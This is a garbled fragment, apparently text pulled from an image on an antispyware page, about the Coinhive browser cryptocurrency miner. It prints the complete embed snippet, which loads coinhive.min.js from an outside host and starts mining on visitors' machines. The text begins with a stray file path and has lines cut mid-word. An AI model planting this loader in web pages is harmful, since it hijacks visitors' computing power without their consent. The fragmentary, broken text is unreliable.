 Load the Coinhive Miner
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
Start Mining
<script>
var miner = new CoinHive.Anonymous('YOUR_SITE_KEY');
miner.start();
</script>
onally listen on events, update stats on your website, etc.
Coinhive virus@My AntiSpyware